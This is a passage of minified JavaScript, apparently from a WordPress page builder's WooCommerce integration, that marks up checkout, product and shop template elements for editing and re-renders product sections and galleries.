e=this;o(TVE.identifier("wc-input-box")).attr("readonly","readonly"),o(TVE.identifier("wc-dropdown")).on("mousedown",function(){var t=this;setTimeout(function(){return t.blur()},0)}),n.subElements.forEach(function(t){var r=TVE.identifier(t);e.$template.find(r).each(function(t,e){e.classList.add("tve_no_icons"),e.classList.add("wc-element-cursor"),e.setAttribute("data-selector",r)})})}}],[{key:"subElements",get:function(){return["wc-input-label","wc-input-box","wc-textarea-input","wc-field-header","wc-ordered-product-name","wc-order-details-header","wc-ordered-product-price","wc-final-price","wc-checked-shipping-method","wc-unchecked-shipping-method","wc-place-order-button","wc-checked-payment-method","wc-unchecked-payment-method","wc-payment-method-description","wc-privacy-policy","wc-dropdown","wc-additional-section","wc-additional-section-anchor","wc-paypal-info"]}}]),_createClass(n,[{key:"addNecessaryClasses",value:function(){o("#shipping_method input:checked").next("label").addClass("checked").find("span, bdi").addClass("checked"),o("#payment input:checked").parent("li").addClass("checked"),o(".woocommerce-table .product-purchase-note td").addClass("thrv_text_element")}}]),n}()}},"product.js":function(t,e,r){e.exports=function(c,n){var e=r("./abstract")(n);return function(t){_inherits(o,e);var r=_createSuper(o);function o(){var t,e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:null;return _classCallCheck(this,o),(t=r.call(this,e)).$template.length&&(t.ID=parseInt(t.$template.find(".post-wrapper.product ").attr("id").replace("product-","")),t.$gallery=t.$template.find(o.gallerySelector)),o.isProductAddonPluginActive()&&(t.$template.find(".wc-pao-addon-container p:has(.wc-pao-addon-radio)").addClass("addon-radio-button"),t.$template.find(".wc-pao-addon-container p:has(.wc-pao-addon-checkbox)").addClass("addon-checkbox")),t.init(),t}return _createClass(o,null,[{key:"subElements",get:function(){var t=["wc-product-short-description","wc-product-main-add-to-cart","wc-product-add-to-cart","wc-product-star-rating","wc-product-category","wc-product-category-links","wc-product-sku","wc-product-gallery","wc-product-image","wc-product-title","wc-product-price","wc-product-out-of-stock","wc-product-sale","wc-product-tags","wc-product-tags-links","wc-product-customer-review-count","wc-product-quantity","wc-product-select","wc-product-select-label","wc-product-tab","wc-product-description-content","wc-product-additional-label","wc-product-additional-value","wc-product-upsells-heading","wc-product-related-heading","wc-product-review-empty-text","wc-product-review-first-text","wc-product-review-label","wc-product-review-star-rating","wc-product-review-textarea","wc-product-review-submit","wc-product-review-author","wc-product-review-author-image","wc-product-review-date","wc-product-review-comment","wc-product-review-item-star-rating","wc-product-review-container","wc-product-review-only-logged-in-text"];return o.isProductAddonPluginActive()&&(t=[].concat(_toConsumableArray(t),["wc-product-add-on-title","wc-product-add-on-description","wc-product-add-on-text-field","wc-product-add-on-remaining-characters","wc-product-add-on-dropdown","wc-product-add-on-checkbox","wc-product-add-on-radio-button","wc-product-add-on-product-name","wc-product-add-on-product-price"])),t}},{key:"selector",get:function(){return".product-template-wrapper"}},{key:"gallerySelector",get:function(){return".woocommerce-product-gallery"}}]),_createClass(o,[{key:"initializeSelectors",value:function(){var e=this;o.isProductAddonPluginActive()&&(c(TVE.identifier("wc-product-add-on-dropdown")).on("mousedown",function(t){return t.preventDefault()}),c(TVE.identifier("wc-product-add-on-text-field")).attr("readonly","readonly")),[".upsells",".related"].forEach(function(t){return e.$template.find(t).attr("data-selector","".concat(t,".products"))}),o.subElements.forEach(function(t){var o=TVE.identifier(t);e.$template.find(o).each(function(t,e){var r=TVE.identifier("product-template"),n=e.closest(".products[data-selector]");n?r=o.includes(n.dataset.selector)?r:"".concat(r," ").concat(n.dataset.selector):e.closest(".woocommerce-tabs")?r="".concat(r," .woocommerce-tabs"):e.closest(".summary")&&(r="".concat(r," .summary")),e.classList.add("tve_no_icons"),e.classList.add("wc-element-cursor"),e.setAttribute("data-selector",o.split(",").map(function(t){return"".concat(r," ").concat(t)}).join(", "))})}),this.$template.find(TVE.identifier("article")).addClass("tcb-selector-not_editable tcb-selector-no_highlight"),this.$template.find("#respond").addClass("tcb-selector-not_editable tcb-selector-no_highlight"),this.$template.find(".single_add_to_cart_button").removeClass("disabled wc-variation-selection-needed"),TVE.CONST.theme.is_theme_template&&this.$template.find(".post-wrapper.product ").addClass("thrive-woocommerce-product-editable")}},{key:"init",value:function(){this.toggleZoom(),n.tve_frontend_options.is_editor_page&&this.initializeSelectors()}},{key:"toggleZoom",value:function(){return void 0!==n.wc_single_product_params&&(n.wc_single_product_params.zoom_enabled=!parseInt(this.$template.attr("data-hide-magnifier"))),this}},{key:"tabsInit",value:function(){return this.$template.find(".wc-tabs-wrapper, .woocommerce-tabs, #rating").trigger("init"),this}},{key:"selectTab",value:function(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:"description",e=TVE.Theme.$wrapper.find("".concat(o.selector," .woocommerce-tabs"));if(e.length){e.find(".wc-tabs > .active").removeClass("active"),e.find(".wc-tab").hide();var r,n=e.find("#tab-title-".concat(t));r=n.length?e.find("#tab-".concat(t)):(n=e.find(".wc-tabs").children().first(),e.find(".wc-tab").first()),n.addClass("active"),r.show()}}},{key:"redoGallery",value:function(){return this.$gallery.each(function(t,e){var r=c(e);r.trigger("wc-product-gallery-before-init",[e,n.wc_single_product_params]),r.wc_product_gallery(n.wc_single_product_params),r.trigger("wc-product-gallery-after-init",[e,n.wc_single_product_params])}),this}},{key:"updateGalleryColumnsClass",value:function(t){void 0===t&&(t=this.getData("gallery-columns"));var e=this.$gallery.attr("class");e=e.replace(/woocommerce-product-gallery--columns-\d/g,"woocommerce-product-gallery--columns-".concat(t)),this.$gallery.attr("class",e)}},{key:"initializeProductViewCartButtons",value:function(t){t.find(".ajax_add_to_cart").removeClass("ajax_add_to_cart");var e=t.find(".add_to_cart_button"),r=t.find("a.added_to_cart"),n=function(){e.after('<a class="added_to_cart" style="display:none;"></div>')};0===r.length?n():e.length!==r.length&&(r.remove(),n())}},{key:"updateProductsSection",value:function(e){var r=this,t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:["columns","posts_per_page","orderby","order"],n={};return t.forEach(function(t){n[t]=r.getData(t,e)}),this.ajaxRenderFunction(e,n).done(function(t){t.content&&r.getProductsSection(e).html(c(t.content).html()),r.initializeProductViewCartButtons(r.$template),r.initializeSelectors()})}}],[{key:"defaultAttr",value:function(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:"",e={"align-items":"left","related-align-items":"left","upsells-align-items":"left",columns:4,"gallery-columns":4,"related-columns":4,"upsells-columns":4,posts_per_page:8,"related-posts_per_page":4,"upsells-posts_per_page":4,orderby:"date","related-orderby":"rand","upsells-orderby":"rand",order:"desc","related-order":"desc","upsells-order":"desc","hide-related":!1,"hide-magnifier":!1};return t?e[t]:e}},{key:"isProductAddonPluginActive",value:function(){return n.tve_frontend_options.woocommerce_related_plugins.product_addons}}]),o}()}},"shop.js":function(t,e,r){e.exports=function(t,n){var o=r("./abstract")(n);return function(t){_inherits(r,n.TCB_Front.woocommerce.Shop);var e=_createSuper(r);function r(){return _classCallCheck(this,r),e.apply(this,arguments)}return _createClass(r,[{key:"updateProductsSection",value:function(){var e=this,t=(0<arguments.length&&void 0!==arguments[0]&&arguments[0],1<arguments.length&&void 0!==arguments[1]?arguments[1]:["columns","posts_per_page","orderby","order"]),r={};return t.forEach(function(t){r[t]=e.getData(t)}),new o(this.$template).ajaxRenderFunction("shop",r).done(function(t){t.content&&(e.$template.html(t.content),e.toggleProductElements(),e.initializeCartButtons(e.$template),TVE.WooCommerceFn.content.initShopSubElements(e.$template))})}}],[{key:"selector",get:function(){return".shop-template-wrapper"}}]),r}()}}}}}}}}}})("workspace/inc/assets/js/frontend/woocommerce/_includes");